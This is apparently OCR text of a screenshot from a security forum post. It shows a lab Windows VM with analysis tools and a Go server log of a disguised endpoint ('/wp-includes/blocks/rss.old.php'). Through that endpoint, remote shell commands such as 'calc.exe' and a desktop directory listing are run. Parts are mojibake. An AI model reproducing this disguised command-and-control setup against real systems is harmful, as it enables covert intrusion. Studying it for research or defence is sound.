 svchost.exe 584
spoolsv.exe 1088
svchost.exe 1128
VGAuthService.exe 1300
taskhost.exe 1356
vm3dservice.exe 1492
vm3dservice.exe 1552
vmtoolsd.exe 1532 0.01
svchost.exe 1988
dllhost.exe 2108
msdtc.exe 2256
SearchIndexer.exe 2552
svchost.exe 804
svchost.exe 1752
svchost.exe 2844 0.01
lsass.exe 520
lsm.exe 528
csrss.exe 420 0.02
conhost.exe 2492
winlogon.exe 472
explorer.exe 1464 0.01
vmtoolsd.exe 1912 0.02
cmd.exe 2456
ProcessHacker.exe 1340 0.19
apateDNS.exe 2396
ida64.exe 596 0.05 139.99 ... WIN-JMKJE...\admin The Interactive Disassembler
x64dbg.exe 3032 0.18 304 B/s 50.76 MB WIN-JMKJE...\admin x64dbg
calc.exe 864 5.13 MB NT AUTHO...\SYSTEM Windows 计算器
PU Usage: 0.74% Physical memory: 996.23 MB (48.66%) Processes: 42
C:\Windows\System32\cmd.exe - awesomeProject3.exe
C:\Windows\system32>exit
[GIN] 2024/02/26 - 13:43:43 |□[97;42m 200 □[0m| 15.2158ms | 192.168.153.130 |□[97;46m POST □[0m "/wp-includes/blo
cks/rss.old.php"
307b5c9a
[GIN] 2024/02/26 - 13:43:50 |□[97;42m 200 □[0m| 2.0944ms | 192.168.153.130 |□[97;46m POST □[0m "/wp-includes/blo
cks/rss.old.php"
307b5c9a
Microsoft Windows [�汾 6.1.7601]
��□���� (c) 2009 Microsoft Corporation����������□����
C:\Windows\system32>chcp 437 > NUL
C:\Windows\system32>calc.exe
C:\Windows\system32>exit
[GIN] 2024/02/26 - 13:43:53 |□[97;42m 200 □[0m| 1.0216ms | 192.168.153.130 |□[97;46m POST □[0m "/wp-includes/blo
cks/rss.old.php"
307b5c9a
[GIN] 2024/02/26 - 13:44:00 |□[97;42m 200 □[0m| 1.9848ms | 192.168.153.130 |□[97;46m POST □[0m "/wp-includes/blo
cks/rss.old.php"
307b5c9a
Microsoft Windows [�汾 6.1.7601]
��□���� (c) 2009 Microsoft Corporation����������□����
C:\Windows\system32>chcp 437 > NUL
C:\Windows\system32>dir C:\Users\admin\Desktop
Volume in drive C has no label.
先知社区